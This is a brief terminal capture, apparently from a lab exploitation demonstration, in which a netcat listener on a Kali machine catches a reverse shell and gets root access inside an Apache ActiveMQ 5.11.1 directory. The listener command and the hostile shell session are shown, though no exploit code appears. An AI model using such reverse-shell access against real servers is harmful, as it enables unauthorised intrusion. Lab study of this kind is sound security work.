 ┌──(root💀kali)-[~]
└─# nc -lvp 2233
listening on [any] 2233 ...
connect to [192.168.121.129] from 192.168.121.128 [192.168.121.128] 56212
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@909e12b3427b:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
1.txt
data
docs
examples
lib
tmp
webapps
webapps-demo